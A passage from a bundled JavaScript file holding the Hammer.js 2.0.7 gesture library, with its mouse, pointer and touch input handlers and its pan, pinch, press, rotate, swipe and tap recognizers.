                return protoProps && defineProperties(Constructor.prototype, protoProps), staticProps && defineProperties(Constructor, staticProps), Constructor
            }
        }()
    }, function(module, exports, __webpack_require__) {
        var __WEBPACK_AMD_DEFINE_RESULT__;
        ! function(window, document, exportName, undefined) {
            "use strict";
            var assign, VENDOR_PREFIXES = ["", "webkit", "Moz", "MS", "ms", "o"],
                TEST_ELEMENT = document.createElement("div"),
                TYPE_FUNCTION = "function",
                round = Math.round,
                abs = Math.abs,
                now = Date.now;

            function setTimeoutContext(fn, timeout, context) {
                return setTimeout(bindFn(fn, context), timeout)
            }

            function invokeArrayArg(arg, fn, context) {
                return !!Array.isArray(arg) && (each(arg, context[fn], context), !0)
            }

            function each(obj, iterator, context) {
                var i;
                if (obj)
                    if (obj.forEach) obj.forEach(iterator, context);
                    else if (obj.length !== undefined)
                    for (i = 0; i < obj.length;) iterator.call(context, obj[i], i, obj), i++;
                else
                    for (i in obj) obj.hasOwnProperty(i) && iterator.call(context, obj[i], i, obj)
            }

            function deprecate(method, name, message) {
                var deprecationMessage = "DEPRECATED METHOD: " + name + "\n" + message + " AT \n";
                return function() {
                    var e = new Error("get-stack-trace"),
                        stack = e && e.stack ? e.stack.replace(/^[^\(]+?[\n$]/gm, "").replace(/^\s+at\s+/gm, "").replace(/^Object.<anonymous>\s*\(/gm, "{anonymous}()@") : "Unknown Stack Trace",
                        log = window.console && (window.console.warn || window.console.log);
                    return log && log.call(window.console, deprecationMessage, stack), method.apply(this, arguments)
                }
            }

            assign = "function" != typeof Object.assign ? function assign(target) {
                if (target === undefined || null === target) throw new TypeError("Cannot convert undefined or null to object");
                for (var output = Object(target), index = 1; index < arguments.length; index++) {
                    var source = arguments[index];
                    if (source !== undefined && null !== source)
                        for (var nextKey in source) source.hasOwnProperty(nextKey) && (output[nextKey] = source[nextKey])
                }
                return output
            } : Object.assign;
            var extend = deprecate((function extend(dest, src, merge) {
                    for (var keys = Object.keys(src), i = 0; i < keys.length;)(!merge || merge && dest[keys[i]] === undefined) && (dest[keys[i]] = src[keys[i]]), i++;
                    return dest
                }), "extend", "Use `assign`."),
                merge = deprecate((function merge(dest, src) {
                    return extend(dest, src, !0)
                }), "merge", "Use `assign`.");

            function inherit(child, base, properties) {
                var childP, baseP = base.prototype;
                (childP = child.prototype = Object.create(baseP)).constructor = child, childP._super = baseP, properties && assign(childP, properties)
            }

            function bindFn(fn, context) {
                return function boundFn() {
                    return fn.apply(context, arguments)
                }
            }

            function boolOrFn(val, args) {
                return typeof val == TYPE_FUNCTION ? val.apply(args && args[0] || undefined, args) : val
            }

            function ifUndefined(val1, val2) {
                return val1 === undefined ? val2 : val1
            }

            function addEventListeners(target, types, handler) {
                each(splitStr(types), (function(type) {
                    target.addEventListener(type, handler, !1)
                }))
            }

            function removeEventListeners(target, types, handler) {
                each(splitStr(types), (function(type) {
                    target.removeEventListener(type, handler, !1)
                }))
            }

            function hasParent(node, parent) {
                for (; node;) {
                    if (node == parent) return !0;
                    node = node.parentNode
                }
                return !1
            }

            function inStr(str, find) {
                return str.indexOf(find) > -1
            }

            function splitStr(str) {
                return str.trim().split(/\s+/g)
            }

            function inArray(src, find, findByKey) {
                if (src.indexOf && !findByKey) return src.indexOf(find);
                for (var i = 0; i < src.length;) {
                    if (findByKey && src[i][findByKey] == find || !findByKey && src[i] === find) return i;
                    i++
                }
                return -1
            }

            function toArray(obj) {
                return Array.prototype.slice.call(obj, 0)
            }

            function uniqueArray(src, key, sort) {
                for (var results = [], values = [], i = 0; i < src.length;) {
                    var val = key ? src[i][key] : src[i];
                    inArray(values, val) < 0 && results.push(src[i]), values[i] = val, i++
                }
                return sort && (results = key ? results.sort((function sortUniqueArray(a, b) {
                    return a[key] > b[key]
                })) : results.sort()), results
            }

            function prefixed(obj, property) {
                for (var prefix, prop, camelProp = property[0].toUpperCase() + property.slice(1), i = 0; i < VENDOR_PREFIXES.length;) {
                    if ((prop = (prefix = VENDOR_PREFIXES[i]) ? prefix + camelProp : property) in obj) return prop;
                    i++
                }
                return undefined
            }

            var _uniqueId = 1;

            function getWindowForElement(element) {
                var doc = element.ownerDocument || element;
                return doc.defaultView || doc.parentWindow || window
            }

            var SUPPORT_TOUCH = "ontouchstart" in window,
                SUPPORT_POINTER_EVENTS = prefixed(window, "PointerEvent") !== undefined,
                SUPPORT_ONLY_TOUCH = SUPPORT_TOUCH && /mobile|tablet|ip(ad|hone|od)|android/i.test(navigator.userAgent),
                COMPUTE_INTERVAL = 25,
                INPUT_START = 1,
                INPUT_END = 4,
                INPUT_CANCEL = 8,
                DIRECTION_NONE = 1,
                DIRECTION_LEFT = 2,
                DIRECTION_RIGHT = 4,
                DIRECTION_UP = 8,
                DIRECTION_DOWN = 16,
                DIRECTION_HORIZONTAL = DIRECTION_LEFT | DIRECTION_RIGHT,
                DIRECTION_VERTICAL = DIRECTION_UP | DIRECTION_DOWN,
                DIRECTION_ALL = DIRECTION_HORIZONTAL | DIRECTION_VERTICAL,
                PROPS_XY = ["x", "y"],
                PROPS_CLIENT_XY = ["clientX", "clientY"];

            function Input(manager, callback) {
                var self = this;
                this.manager = manager, this.callback = callback, this.element = manager.element, this.target = manager.options.inputTarget, this.domHandler = function(ev) {
                    boolOrFn(manager.options.enable, [manager]) && self.handler(ev)
                }, this.init()
            }

            function inputHandler(manager, eventType, input) {
                var pointersLen = input.pointers.length,
                    changedPointersLen = input.changedPointers.length,
                    isFirst = eventType & INPUT_START && pointersLen - changedPointersLen == 0,
                    isFinal = eventType & (INPUT_END | INPUT_CANCEL) && pointersLen - changedPointersLen == 0;
                input.isFirst = !!isFirst, input.isFinal = !!isFinal, isFirst && (manager.session = {}), input.eventType = eventType,
                    function computeInputData(manager, input) {
                        var session = manager.session,
                            pointers = input.pointers,
                            pointersLength = pointers.length;
                        session.firstInput || (session.firstInput = simpleCloneInputData(input));
                        pointersLength > 1 && !session.firstMultiple ? session.firstMultiple = simpleCloneInputData(input) : 1 === pointersLength && (session.firstMultiple = !1);
                        var firstInput = session.firstInput,
                            firstMultiple = session.firstMultiple,
                            offsetCenter = firstMultiple ? firstMultiple.center : firstInput.center,
                            center = input.center = getCenter(pointers);
                        input.timeStamp = now(), input.deltaTime = input.timeStamp - firstInput.timeStamp, input.angle = getAngle(offsetCenter, center), input.distance = getDistance(offsetCenter, center),
                            function computeDeltaXY(session, input) {
                                var center = input.center,
                                    offset = session.offsetDelta || {},
                                    prevDelta = session.prevDelta || {},
                                    prevInput = session.prevInput || {};
                                input.eventType !== INPUT_START && prevInput.eventType !== INPUT_END || (prevDelta = session.prevDelta = {
                                    x: prevInput.deltaX || 0,
                                    y: prevInput.deltaY || 0
                                }, offset = session.offsetDelta = {
                                    x: center.x,
                                    y: center.y
                                });
                                input.deltaX = prevDelta.x + (center.x - offset.x), input.deltaY = prevDelta.y + (center.y - offset.y)
                            }(session, input), input.offsetDirection = getDirection(input.deltaX, input.deltaY);
                        var overallVelocity = getVelocity(input.deltaTime, input.deltaX, input.deltaY);
                        input.overallVelocityX = overallVelocity.x, input.overallVelocityY = overallVelocity.y, input.overallVelocity = abs(overallVelocity.x) > abs(overallVelocity.y) ? overallVelocity.x : overallVelocity.y, input.scale = firstMultiple ? function getScale(start, end) {
                                return getDistance(end[0], end[1], PROPS_CLIENT_XY) / getDistance(start[0], start[1], PROPS_CLIENT_XY)
                            }(firstMultiple.pointers, pointers) : 1, input.rotation = firstMultiple ? function getRotation(start, end) {
                                return getAngle(end[1], end[0], PROPS_CLIENT_XY) + getAngle(start[1], start[0], PROPS_CLIENT_XY)
                            }(firstMultiple.pointers, pointers) : 0, input.maxPointers = session.prevInput ? input.pointers.length > session.prevInput.maxPointers ? input.pointers.length : session.prevInput.maxPointers : input.pointers.length,
                            function computeIntervalInputData(session, input) {
                                var velocity, velocityX, velocityY, direction, last = session.lastInterval || input,
                                    deltaTime = input.timeStamp - last.timeStamp;
                                if (input.eventType != INPUT_CANCEL && (deltaTime > COMPUTE_INTERVAL || last.velocity === undefined)) {
                                    var deltaX = input.deltaX - last.deltaX,
                                        deltaY = input.deltaY - last.deltaY,
                                        v = getVelocity(deltaTime, deltaX, deltaY);
                                    velocityX = v.x, velocityY = v.y, velocity = abs(v.x) > abs(v.y) ? v.x : v.y, direction = getDirection(deltaX, deltaY), session.lastInterval = input
                                } else velocity = last.velocity, velocityX = last.velocityX, velocityY = last.velocityY, direction = last.direction;
                                input.velocity = velocity, input.velocityX = velocityX, input.velocityY = velocityY, input.direction = direction
                            }(session, input);
                        var target = manager.element;
                        hasParent(input.srcEvent.target, target) && (target = input.srcEvent.target);
                        input.target = target
                    }(manager, input), manager.emit("hammer.input", input), manager.recognize(input), manager.session.prevInput = input
            }

            function simpleCloneInputData(input) {
                for (var pointers = [], i = 0; i < input.pointers.length;) pointers[i] = {
                    clientX: round(input.pointers[i].clientX),
                    clientY: round(input.pointers[i].clientY)
                }, i++;
                return {
                    timeStamp: now(),
                    pointers: pointers,
                    center: getCenter(pointers),
                    deltaX: input.deltaX,
                    deltaY: input.deltaY
                }
            }

            function getCenter(pointers) {
                var pointersLength = pointers.length;
                if (1 === pointersLength) return {
                    x: round(pointers[0].clientX),
                    y: round(pointers[0].clientY)
                };
                for (var x = 0, y = 0, i = 0; i < pointersLength;) x += pointers[i].clientX, y += pointers[i].clientY, i++;
                return {
                    x: round(x / pointersLength),
                    y: round(y / pointersLength)
                }
            }

            function getVelocity(deltaTime, x, y) {
                return {
                    x: x / deltaTime || 0,
                    y: y / deltaTime || 0
                }
            }

            function getDirection(x, y) {
                return x === y ? DIRECTION_NONE : abs(x) >= abs(y) ? x < 0 ? DIRECTION_LEFT : DIRECTION_RIGHT : y < 0 ? DIRECTION_UP : DIRECTION_DOWN
            }

            function getDistance(p1, p2, props) {
                props || (props = PROPS_XY);
                var x = p2[props[0]] - p1[props[0]],
                    y = p2[props[1]] - p1[props[1]];
                return Math.sqrt(x * x + y * y)
            }

            function getAngle(p1, p2, props) {
                props || (props = PROPS_XY);
                var x = p2[props[0]] - p1[props[0]],
                    y = p2[props[1]] - p1[props[1]];
                return 180 * Math.atan2(y, x) / Math.PI
            }

            Input.prototype = {
                handler: function() {},
                init: function() {
                    this.evEl && addEventListeners(this.element, this.evEl, this.domHandler), this.evTarget && addEventListeners(this.target, this.evTarget, this.domHandler), this.evWin && addEventListeners(getWindowForElement(this.element), this.evWin, this.domHandler)
                },
                destroy: function() {
                    this.evEl && removeEventListeners(this.element, this.evEl, this.domHandler), this.evTarget && removeEventListeners(this.target, this.evTarget, this.domHandler), this.evWin && removeEventListeners(getWindowForElement(this.element), this.evWin, this.domHandler)
                }
            };
            var MOUSE_INPUT_MAP = {
                    mousedown: INPUT_START,
                    mousemove: 2,
                    mouseup: INPUT_END
                },
                MOUSE_ELEMENT_EVENTS = "mousedown",
                MOUSE_WINDOW_EVENTS = "mousemove mouseup";

            function MouseInput() {
                this.evEl = MOUSE_ELEMENT_EVENTS, this.evWin = MOUSE_WINDOW_EVENTS, this.pressed = !1, Input.apply(this, arguments)
            }

            inherit(MouseInput, Input, {
                handler: function MEhandler(ev) {
                    var eventType = MOUSE_INPUT_MAP[ev.type];
                    eventType & INPUT_START && 0 === ev.button && (this.pressed = !0), 2 & eventType && 1 !== ev.which && (eventType = INPUT_END), this.pressed && (eventType & INPUT_END && (this.pressed = !1), this.callback(this.manager, eventType, {
                        pointers: [ev],
                        changedPointers: [ev],
                        pointerType: "mouse",
                        srcEvent: ev
                    }))
                }
            });
            var POINTER_INPUT_MAP = {
                    pointerdown: INPUT_START,
                    pointermove: 2,
                    pointerup: INPUT_END,
                    pointercancel: INPUT_CANCEL,
                    pointerout: INPUT_CANCEL
                },
                IE10_POINTER_TYPE_ENUM = {
                    2: "touch",
                    3: "pen",
                    4: "mouse",
                    5: "kinect"
                },
                POINTER_ELEMENT_EVENTS = "pointerdown",
                POINTER_WINDOW_EVENTS = "pointermove pointerup pointercancel";

            function PointerEventInput() {
                this.evEl = POINTER_ELEMENT_EVENTS, this.evWin = POINTER_WINDOW_EVENTS, Input.apply(this, arguments), this.store = this.manager.session.pointerEvents = []
            }

            window.MSPointerEvent && !window.PointerEvent && (POINTER_ELEMENT_EVENTS = "MSPointerDown", POINTER_WINDOW_EVENTS = "MSPointerMove MSPointerUp MSPointerCancel"), inherit(PointerEventInput, Input, {
                handler: function PEhandler(ev) {
                    var store = this.store,
                        removePointer = !1,
                        eventTypeNormalized = ev.type.toLowerCase().replace("ms", ""),
                        eventType = POINTER_INPUT_MAP[eventTypeNormalized],
                        pointerType = IE10_POINTER_TYPE_ENUM[ev.pointerType] || ev.pointerType,
                        isTouch = "touch" == pointerType,
                        storeIndex = inArray(store, ev.pointerId, "pointerId");
                    eventType & INPUT_START && (0 === ev.button || isTouch) ? storeIndex < 0 && (store.push(ev), storeIndex = store.length - 1) : eventType & (INPUT_END | INPUT_CANCEL) && (removePointer = !0), storeIndex < 0 || (store[storeIndex] = ev, this.callback(this.manager, eventType, {
                        pointers: store,
                        changedPointers: [ev],
                        pointerType: pointerType,
                        srcEvent: ev
                    }), removePointer && store.splice(storeIndex, 1))
                }
            });
            var SINGLE_TOUCH_INPUT_MAP = {
                touchstart: INPUT_START,
                touchmove: 2,
                touchend: INPUT_END,
                touchcancel: INPUT_CANCEL
            };

            function SingleTouchInput() {
                this.evTarget = "touchstart", this.evWin = "touchstart touchmove touchend touchcancel", this.started = !1, Input.apply(this, arguments)
            }

            function normalizeSingleTouches(ev, type) {
                var all = toArray(ev.touches),
                    changed = toArray(ev.changedTouches);
                return type & (INPUT_END | INPUT_CANCEL) && (all = uniqueArray(all.concat(changed), "identifier", !0)), [all, changed]
            }

            inherit(SingleTouchInput, Input, {
                handler: function TEhandler(ev) {
                    var type = SINGLE_TOUCH_INPUT_MAP[ev.type];
                    if (type === INPUT_START && (this.started = !0), this.started) {
                        var touches = normalizeSingleTouches.call(this, ev, type);
                        type & (INPUT_END | INPUT_CANCEL) && touches[0].length - touches[1].length == 0 && (this.started = !1), this.callback(this.manager, type, {
                            pointers: touches[0],
                            changedPointers: touches[1],
                            pointerType: "touch",
                            srcEvent: ev
                        })
                    }
                }
            });
            var TOUCH_INPUT_MAP = {
                    touchstart: INPUT_START,
                    touchmove: 2,
                    touchend: INPUT_END,
                    touchcancel: INPUT_CANCEL
                },
                TOUCH_TARGET_EVENTS = "touchstart touchmove touchend touchcancel";

            function TouchInput() {
                this.evTarget = TOUCH_TARGET_EVENTS, this.targetIds = {}, Input.apply(this, arguments)
            }

            function getTouches(ev, type) {
                var allTouches = toArray(ev.touches),
                    targetIds = this.targetIds;
                if (type & (2 | INPUT_START) && 1 === allTouches.length) return targetIds[allTouches[0].identifier] = !0, [allTouches, allTouches];
                var i, targetTouches, changedTouches = toArray(ev.changedTouches),
                    changedTargetTouches = [],
                    target = this.target;
                if (targetTouches = allTouches.filter((function(touch) {
                        return hasParent(touch.target, target)
                    })), type === INPUT_START)
                    for (i = 0; i < targetTouches.length;) targetIds[targetTouches[i].identifier] = !0, i++;
                for (i = 0; i < changedTouches.length;) targetIds[changedTouches[i].identifier] && changedTargetTouches.push(changedTouches[i]), type & (INPUT_END | INPUT_CANCEL) && delete targetIds[changedTouches[i].identifier], i++;
                return changedTargetTouches.length ? [uniqueArray(targetTouches.concat(changedTargetTouches), "identifier", !0), changedTargetTouches] : void 0
            }

            inherit(TouchInput, Input, {
                handler: function MTEhandler(ev) {
                    var type = TOUCH_INPUT_MAP[ev.type],
                        touches = getTouches.call(this, ev, type);
                    touches && this.callback(this.manager, type, {
                        pointers: touches[0],
                        changedPointers: touches[1],
                        pointerType: "touch",
                        srcEvent: ev
                    })
                }
            });
            var DEDUP_TIMEOUT = 2500;

            function TouchMouseInput() {
                Input.apply(this, arguments);
                var handler = bindFn(this.handler, this);
                this.touch = new TouchInput(this.manager, handler), this.mouse = new MouseInput(this.manager, handler), this.primaryTouch = null, this.lastTouches = []
            }

            function recordTouches(eventType, eventData) {
                eventType & INPUT_START ? (this.primaryTouch = eventData.changedPointers[0].identifier, setLastTouch.call(this, eventData)) : eventType & (INPUT_END | INPUT_CANCEL) && setLastTouch.call(this, eventData)
            }

            function setLastTouch(eventData) {
                var touch = eventData.changedPointers[0];
                if (touch.identifier === this.primaryTouch) {
                    var lastTouch = {
                        x: touch.clientX,
                        y: touch.clientY
                    };
                    this.lastTouches.push(lastTouch);
                    var lts = this.lastTouches;
                    setTimeout((function() {
                        var i = lts.indexOf(lastTouch);
                        i > -1 && lts.splice(i, 1)
                    }), DEDUP_TIMEOUT)
                }
            }

            function isSyntheticEvent(eventData) {
                for (var x = eventData.srcEvent.clientX, y = eventData.srcEvent.clientY, i = 0; i < this.lastTouches.length; i++) {
                    var t = this.lastTouches[i],
                        dx = Math.abs(x - t.x),
                        dy = Math.abs(y - t.y);
                    if (dx <= 25 && dy <= 25) return !0
                }
                return !1
            }

            inherit(TouchMouseInput, Input, {
                handler: function TMEhandler(manager, inputEvent, inputData) {
                    var isTouch = "touch" == inputData.pointerType,
                        isMouse = "mouse" == inputData.pointerType;
                    if (!(isMouse && inputData.sourceCapabilities && inputData.sourceCapabilities.firesTouchEvents)) {
                        if (isTouch) recordTouches.call(this, inputEvent, inputData);
                        else if (isMouse && isSyntheticEvent.call(this, inputData)) return;
                        this.callback(manager, inputEvent, inputData)
                    }
                },
                destroy: function destroy() {
                    this.touch.destroy(), this.mouse.destroy()
                }
            });
            var PREFIXED_TOUCH_ACTION = prefixed(TEST_ELEMENT.style, "touchAction"),
                NATIVE_TOUCH_ACTION = PREFIXED_TOUCH_ACTION !== undefined,
                TOUCH_ACTION_MAP = function getTouchActionProps() {
                    if (!NATIVE_TOUCH_ACTION) return !1;
                    var touchMap = {},
                        cssSupports = window.CSS && window.CSS.supports;
                    return ["auto", "manipulation", "pan-y", "pan-x", "pan-x pan-y", "none"].forEach((function(val) {
                        touchMap[val] = !cssSupports || window.CSS.supports("touch-action", val)
                    })), touchMap
                }();

            function TouchAction(manager, value) {
                this.manager = manager, this.set(value)
            }

            TouchAction.prototype = {
                set: function(value) {
                    "compute" == value && (value = this.compute()), NATIVE_TOUCH_ACTION && this.manager.element.style && TOUCH_ACTION_MAP[value] && (this.manager.element.style[PREFIXED_TOUCH_ACTION] = value), this.actions = value.toLowerCase().trim()
                },
                update: function() {
                    this.set(this.manager.options.touchAction)
                },
                compute: function() {
                    var actions = [];
                    return each(this.manager.recognizers, (function(recognizer) {
                            boolOrFn(recognizer.options.enable, [recognizer]) && (actions = actions.concat(recognizer.getTouchAction()))
                        })),
                        function cleanTouchActions(actions) {
                            if (inStr(actions, "none")) return "none";
                            var hasPanX = inStr(actions, "pan-x"),
                                hasPanY = inStr(actions, "pan-y");
                            if (hasPanX && hasPanY) return "none";
                            if (hasPanX || hasPanY) return hasPanX ? "pan-x" : "pan-y";
                            if (inStr(actions, "manipulation")) return "manipulation";
                            return "auto"
                        }(actions.join(" "))
                },
                preventDefaults: function(input) {
                    var srcEvent = input.srcEvent,
                        direction = input.offsetDirection;
                    if (this.manager.session.prevented) srcEvent.preventDefault();
                    else {
                        var actions = this.actions,
                            hasNone = inStr(actions, "none") && !TOUCH_ACTION_MAP.none,
                            hasPanY = inStr(actions, "pan-y") && !TOUCH_ACTION_MAP["pan-y"],
                            hasPanX = inStr(actions, "pan-x") && !TOUCH_ACTION_MAP["pan-x"];
                        if (hasNone) {
                            var isTapPointer = 1 === input.pointers.length,
                                isTapMovement = input.distance < 2,
                                isTapTouchTime = input.deltaTime < 250;
                            if (isTapPointer && isTapMovement && isTapTouchTime) return
                        }
                        if (!hasPanX || !hasPanY) return hasNone || hasPanY && direction & DIRECTION_HORIZONTAL || hasPanX && direction & DIRECTION_VERTICAL ? this.preventSrc(srcEvent) : void 0
                    }
                },
                preventSrc: function(srcEvent) {
                    this.manager.session.prevented = !0, srcEvent.preventDefault()
                }
            };
            var STATE_POSSIBLE = 1;

            function Recognizer(options) {
                this.options = assign({}, this.defaults, options || {}), this.id = function uniqueId() {
                    return _uniqueId++
                }(), this.manager = null, this.options.enable = ifUndefined(this.options.enable, !0), this.state = STATE_POSSIBLE, this.simultaneous = {}, this.requireFail = []
            }

            function stateStr(state) {
                return 16 & state ? "cancel" : 8 & state ? "end" : 4 & state ? "move" : 2 & state ? "start" : ""
            }

            function directionStr(direction) {
                return direction == DIRECTION_DOWN ? "down" : direction == DIRECTION_UP ? "up" : direction == DIRECTION_LEFT ? "left" : direction == DIRECTION_RIGHT ? "right" : ""
            }

            function getRecognizerByNameIfManager(otherRecognizer, recognizer) {
                var manager = recognizer.manager;
                return manager ? manager.get(otherRecognizer) : otherRecognizer
            }

            function AttrRecognizer() {
                Recognizer.apply(this, arguments)
            }

            function PanRecognizer() {
                AttrRecognizer.apply(this, arguments), this.pX = null, this.pY = null
            }

            function PinchRecognizer() {
                AttrRecognizer.apply(this, arguments)
            }

            function PressRecognizer() {
                Recognizer.apply(this, arguments), this._timer = null, this._input = null
            }

            function RotateRecognizer() {
                AttrRecognizer.apply(this, arguments)
            }

            function SwipeRecognizer() {
                AttrRecognizer.apply(this, arguments)
            }

            function TapRecognizer() {
                Recognizer.apply(this, arguments), this.pTime = !1, this.pCenter = !1, this._timer = null, this._input = null, this.count = 0
            }

            function Hammer(element, options) {
                return (options = options || {}).recognizers = ifUndefined(options.recognizers, Hammer.defaults.preset), new Manager(element, options)
            }

            Recognizer.prototype = {
                defaults: {},
                set: function(options) {
                    return assign(this.options, options), this.manager && this.manager.touchAction.update(), this
                },
                recognizeWith: function(otherRecognizer) {
                    if (invokeArrayArg(otherRecognizer, "recognizeWith", this)) return this;
                    var simultaneous = this.simultaneous;
                    return simultaneous[(otherRecognizer = getRecognizerByNameIfManager(otherRecognizer, this)).id] || (simultaneous[otherRecognizer.id] = otherRecognizer, otherRecognizer.recognizeWith(this)), this
                },
                dropRecognizeWith: function(otherRecognizer) {
                    return invokeArrayArg(otherRecognizer, "dropRecognizeWith", this) || (otherRecognizer = getRecognizerByNameIfManager(otherRecognizer, this), delete this.simultaneous[otherRecognizer.id]), this
                },
                requireFailure: function(otherRecognizer) {
                    if (invokeArrayArg(otherRecognizer, "requireFailure", this)) return this;
                    var requireFail = this.requireFail;
                    return -1 === inArray(requireFail, otherRecognizer = getRecognizerByNameIfManager(otherRecognizer, this)) && (requireFail.push(otherRecognizer), otherRecognizer.requireFailure(this)), this
                },
                dropRequireFailure: function(otherRecognizer) {
                    if (invokeArrayArg(otherRecognizer, "dropRequireFailure", this)) return this;
                    otherRecognizer = getRecognizerByNameIfManager(otherRecognizer, this);
                    var index = inArray(this.requireFail, otherRecognizer);
                    return index > -1 && this.requireFail.splice(index, 1), this
                },
                hasRequireFailures: function() {
                    return this.requireFail.length > 0
                },
                canRecognizeWith: function(otherRecognizer) {
                    return !!this.simultaneous[otherRecognizer.id]
                },
                emit: function(input) {
                    var self = this,
                        state = this.state;

                    function emit(event) {
                        self.manager.emit(event, input)
                    }

                    state < 8 && emit(self.options.event + stateStr(state)), emit(self.options.event), input.additionalEvent && emit(input.additionalEvent), state >= 8 && emit(self.options.event + stateStr(state))
                },
                tryEmit: function(input) {
                    if (this.canEmit()) return this.emit(input);
                    this.state = 32
                },
                canEmit: function() {
                    for (var i = 0; i < this.requireFail.length;) {
                        if (!(this.requireFail[i].state & (32 | STATE_POSSIBLE))) return !1;
                        i++
                    }
                    return !0
                },
                recognize: function(inputData) {
                    var inputDataClone = assign({}, inputData);
                    if (!boolOrFn(this.options.enable, [this, inputDataClone])) return this.reset(), void(this.state = 32);
                    56 & this.state && (this.state = STATE_POSSIBLE), this.state = this.process(inputDataClone), 30 & this.state && this.tryEmit(inputDataClone)
                },
                process: function(inputData) {},
                getTouchAction: function() {},
                reset: function() {}
            }, inherit(AttrRecognizer, Recognizer, {
                defaults: {
                    pointers: 1
                },
                attrTest: function(input) {
                    var optionPointers = this.options.pointers;
                    return 0 === optionPointers || input.pointers.length === optionPointers
                },
                process: function(input) {
                    var state = this.state,
                        eventType = input.eventType,
                        isRecognized = 6 & state,
                        isValid = this.attrTest(input);
                    return isRecognized && (eventType & INPUT_CANCEL || !isValid) ? 16 | state : isRecognized || isValid ? eventType & INPUT_END ? 8 | state : 2 & state ? 4 | state : 2 : 32
                }
            }), inherit(PanRecognizer, AttrRecognizer, {
                defaults: {
                    event: "pan",
                    threshold: 10,
                    pointers: 1,
                    direction: DIRECTION_ALL
                },
                getTouchAction: function() {
                    var direction = this.options.direction,
                        actions = [];
                    return direction & DIRECTION_HORIZONTAL && actions.push("pan-y"), direction & DIRECTION_VERTICAL && actions.push("pan-x"), actions
                },
                directionTest: function(input) {
                    var options = this.options,
                        hasMoved = !0,
                        distance = input.distance,
                        direction = input.direction,
                        x = input.deltaX,
                        y = input.deltaY;
                    return direction & options.direction || (options.direction & DIRECTION_HORIZONTAL ? (direction = 0 === x ? DIRECTION_NONE : x < 0 ? DIRECTION_LEFT : DIRECTION_RIGHT, hasMoved = x != this.pX, distance = Math.abs(input.deltaX)) : (direction = 0 === y ? DIRECTION_NONE : y < 0 ? DIRECTION_UP : DIRECTION_DOWN, hasMoved = y != this.pY, distance = Math.abs(input.deltaY))), input.direction = direction, hasMoved && distance > options.threshold && direction & options.direction
                },
                attrTest: function(input) {
                    return AttrRecognizer.prototype.attrTest.call(this, input) && (2 & this.state || !(2 & this.state) && this.directionTest(input))
                },
                emit: function(input) {
                    this.pX = input.deltaX, this.pY = input.deltaY;
                    var direction = directionStr(input.direction);
                    direction && (input.additionalEvent = this.options.event + direction), this._super.emit.call(this, input)
                }
            }), inherit(PinchRecognizer, AttrRecognizer, {
                defaults: {
                    event: "pinch",
                    threshold: 0,
                    pointers: 2
                },
                getTouchAction: function() {
                    return ["none"]
                },
                attrTest: function(input) {
                    return this._super.attrTest.call(this, input) && (Math.abs(input.scale - 1) > this.options.threshold || 2 & this.state)
                },
                emit: function(input) {
                    if (1 !== input.scale) {
                        var inOut = input.scale < 1 ? "in" : "out";
                        input.additionalEvent = this.options.event + inOut
                    }
                    this._super.emit.call(this, input)
                }
            }), inherit(PressRecognizer, Recognizer, {
                defaults: {
                    event: "press",
                    pointers: 1,
                    time: 251,
                    threshold: 9
                },
                getTouchAction: function() {
                    return ["auto"]
                },
                process: function(input) {
                    var options = this.options,
                        validPointers = input.pointers.length === options.pointers,
                        validMovement = input.distance < options.threshold,
                        validTime = input.deltaTime > options.time;
                    if (this._input = input, !validMovement || !validPointers || input.eventType & (INPUT_END | INPUT_CANCEL) && !validTime) this.reset();
                    else if (input.eventType & INPUT_START) this.reset(), this._timer = setTimeoutContext((function() {
                        this.state = 8, this.tryEmit()
                    }), options.time, this);
                    else if (input.eventType & INPUT_END) return 8;
                    return 32
                },
                reset: function() {
                    clearTimeout(this._timer)
                },
                emit: function(input) {
                    8 === this.state && (input && input.eventType & INPUT_END ? this.manager.emit(this.options.event + "up", input) : (this._input.timeStamp = now(), this.manager.emit(this.options.event, this._input)))
                }
            }), inherit(RotateRecognizer, AttrRecognizer, {
                defaults: {
                    event: "rotate",
                    threshold: 0,
                    pointers: 2
                },
                getTouchAction: function() {
                    return ["none"]
                },
                attrTest: function(input) {
                    return this._super.attrTest.call(this, input) && (Math.abs(input.rotation) > this.options.threshold || 2 & this.state)
                }
            }), inherit(SwipeRecognizer, AttrRecognizer, {
                defaults: {
                    event: "swipe",
                    threshold: 10,
                    velocity: .3,
                    direction: DIRECTION_HORIZONTAL | DIRECTION_VERTICAL,
                    pointers: 1
                },
                getTouchAction: function() {
                    return PanRecognizer.prototype.getTouchAction.call(this)
                },
                attrTest: function(input) {
                    var velocity, direction = this.options.direction;
                    return direction & (DIRECTION_HORIZONTAL | DIRECTION_VERTICAL) ? velocity = input.overallVelocity : direction & DIRECTION_HORIZONTAL ? velocity = input.overallVelocityX : direction & DIRECTION_VERTICAL && (velocity = input.overallVelocityY), this._super.attrTest.call(this, input) && direction & input.offsetDirection && input.distance > this.options.threshold && input.maxPointers == this.options.pointers && abs(velocity) > this.options.velocity && input.eventType & INPUT_END
                },
                emit: function(input) {
                    var direction = directionStr(input.offsetDirection);
                    direction && this.manager.emit(this.options.event + direction, input), this.manager.emit(this.options.event, input)
                }
            }), inherit(TapRecognizer, Recognizer, {
                defaults: {
                    event: "tap",
                    pointers: 1,
                    taps: 1,
                    interval: 300,
                    time: 250,
                    threshold: 9,
                    posThreshold: 10
                },
                getTouchAction: function() {
                    return ["manipulation"]
                },
                process: function(input) {
                    var options = this.options,
                        validPointers = input.pointers.length === options.pointers,
                        validMovement = input.distance < options.threshold,
                        validTouchTime = input.deltaTime < options.time;
                    if (this.reset(), input.eventType & INPUT_START && 0 === this.count) return this.failTimeout();
                    if (validMovement && validTouchTime && validPointers) {
                        if (input.eventType != INPUT_END) return this.failTimeout();
                        var validInterval = !this.pTime || input.timeStamp - this.pTime < options.interval,
                            validMultiTap = !this.pCenter || getDistance(this.pCenter, input.center) < options.posThreshold;
                        if (this.pTime = input.timeStamp, this.pCenter = input.center, validMultiTap && validInterval ? this.count += 1 : this.count = 1, this._input = input, 0 === this.count % options.taps) return this.hasRequireFailures() ? (this._timer = setTimeoutContext((function() {
                            this.state = 8, this.tryEmit()
                        }), options.interval, this), 2) : 8
                    }
                    return 32
                },
                failTimeout: function() {
                    return this._timer = setTimeoutContext((function() {
                        this.state = 32
                    }), this.options.interval, this), 32
                },
                reset: function() {
                    clearTimeout(this._timer)
                },
                emit: function() {
                    8 == this.state && (this._input.tapCount = this.count, this.manager.emit(this.options.event, this._input))
                }
            }), Hammer.VERSION = "2.0.7", Hammer.defaults = {
                domEvents: !1,
                touchAction: "compute",
                enable: !0,
                inputTarget: null,
                inputClass: null,
                preset: [
